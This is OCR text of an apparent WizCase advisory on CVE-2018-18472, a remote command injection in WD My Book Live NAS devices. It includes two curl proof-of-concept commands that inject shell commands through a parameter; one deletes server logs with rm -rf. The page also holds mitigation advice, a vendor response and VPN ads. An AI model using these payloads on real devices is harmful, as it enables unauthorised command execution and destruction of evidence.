 MyBook Users Urged to Un
wd my book - Best Buy
NVD - CVE-2018-18472
WizCase Report: Vulnerabil
https://www.wizcase.com/blog/hack-2018/
6
curl -kX GET -d ‘bim=param`whoami`’ https:///panel/rest/configuration
The poc will create a id.txt file in the webroot containing the output of the ID command. The file can be removed using
the following PoC
curl -kX GET -d ‘bim=param`rm -rf /var/apache2/logs/*`’ https:///panel/rest/configuration
What does this mean to the affected NAS users?
If you are using one of the above devices and they are connected on the WAN, make sure to remove your
device from the internet. (Make sure they are running only locally in safe network)
Make sure to contact the affected vendors and insist they release a patch as soon possible!
We will update this article as a patch becomes available.
We also recommend you use a VPN to protect your computers and mobile devices from hackers.
ExpressVPN and NordVPN both use AES 256-bit  encryption and will secure all your data. (This won’t protect
from an NAS attack, but it will protect you from other cyber attacks)
About WizCase Research Team
Paulos Yibelo is a reputable security researcher who uncovered multiple security issues and leaks affecting major
VPN providers last year, with number of severe IoT CVEs under his name.
Daniel Eshetu, an underground security researcher who previously made good remark on the NAS and IoT exploit
development.
Responses
WD:
The vulnerability report CVE-2018-18472 affects My Book Live devices originally introduced to the market between
2010 and 2012. These products have been discontinued since 2014 and are no longer covered under our device
software support lifecycle. We encourage users who wish to continue operating these legacy products to configure their
firewall to prevent remote access to these devices, and to take measures to ensure that only trusted devices on the
This Article contains
Unauthenticated Remote
Command Execution
What does this mean to the
affected NAS users?
About WizCase Research
Team
Responses
Top 3 VPNs
ExpressVPN
Best for families
Save 49%
Visit Site
CyberGhost
Save 83%
Visit Site
privateinternetaccess
Save 77%
Visit Site